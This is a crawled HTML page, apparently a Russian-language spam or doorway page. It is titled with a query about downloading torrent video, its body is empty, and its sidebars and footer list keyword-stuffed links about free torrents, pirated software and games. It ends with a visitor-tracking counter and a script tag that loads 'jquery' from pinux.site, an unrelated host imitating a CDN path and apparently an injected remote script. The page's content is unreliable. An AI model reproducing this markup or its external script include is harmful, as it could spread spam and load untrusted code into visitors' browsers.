

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-kak-pravilno-skachat-pravilno-torrent-video.html
body_size: 2295
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как правильно скачать правильно торрент видео - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как правильно скачать правильно торрент видео</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-glavnye-geroi-knigi-gaydara-golubaya-chashka.html">Главные герои книги гайдара голубая чашка</a></li>
                                <li><a href="p30t8q-trenazher-notnyy-stan.html">Тренажер нотный стан</a></li>
                                <li><a href="p30t8q-raspisanie-avtobusov-mihaylovka-rostov.html">Расписание автобусов михайловка ростов</a></li>
                                <li><a href="p30t8q-dogovor-hraneniya-avtomobilya-obrazec.html">Договор хранения автомобиля образец</a></li>
                                <li><a href="p30t8q-raspisanie-zagsa-v-kirovskom-rayone.html">Расписание загса в кировском районе</a></li>
                                <li><a href="p30t8q-blank-otcheta-4-fond-2015-fszn-skachat.html">Бланк отчета 4 фонд 2015 фсзн скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Торрент cкачать бесплатно программу на русском языке.</li>
<li>Скачать лучшие игры, фильмы, музыку, софт через торрент.</li>
<li>Торрент Фильмы :: Скачать торрент фильмы бесплатно, без.</li>
<li>Скачать эротические игры через торрент бесплатно.</li>
<li>Скачать бесплатно через торрент фильмы, музыку, игры.</li>
<li>PUBG скачать через торрент бесплатно Механики.</li>
<li>Catherine Classic скачать торрент последняя версия на русском.</li>
<li>Онлайн сонник №1 — 😴 бесплатное толкование снов.</li>
<li>Изгой (2000) смотреть онлайн или скачать фильм через.</li>
<li>Windows 7 Максимальная SP1 (32bit+64bit) (2012).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-minus-parovozik-oblachko.html">Минус паровозик облачко</a></li>
                                            <li><a href="p30t8q-skachat-visual-studio-community.html">Скачать visual studio community</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-simulyator-otkryvaniya-keysov-v-cs-go-igrat.html">Симулятор открывания кейсов в cs go играть</a></li>
                                            <li><a href="p30t8q-gde-v-windows-7-nahodyatsya-drayvery.html">Где в windows 7 находятся драйверы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-bashkiry-v-otechestvennoy-voyne-1812-goda-prezentaciya.html">Башкиры в отечественной войне 1812 года презентация</a></li>
                                            <li><a href="p30t8q-obrazcy-vhodnyh-derevyannyh-dverey.html">Образцы входных деревянных дверей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-igra-dzhifors-skachat-torrent.html">Игра джифорс скачать торрент</a></li>
                                            <li><a href="p30t8q-reshebnik-fizika-10-fizika-11-klass.html">Решебник физика 10 физика 11 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
